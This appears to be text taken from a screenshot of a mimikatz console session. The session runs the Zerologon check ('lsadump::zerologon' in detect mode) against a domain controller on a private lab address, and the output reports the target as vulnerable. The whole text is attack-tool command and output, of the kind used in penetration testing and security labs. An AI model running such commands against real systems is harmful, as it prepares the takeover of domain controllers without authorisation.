 管理 mimikatz
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::zerologon /target:192.168.20.40 /account:WIN-137FCI4D99A$
[rpc] Remote : 192.168.20.40
[rpc] ProtSeq : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.20.40
Account: WIN-137FCI4D99A$
Type : 6 (Server)
Mode : detect
Trying to 'authenticate'...
========================================================================================================================
========================================================================================================================
========================================================================================================================
================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # _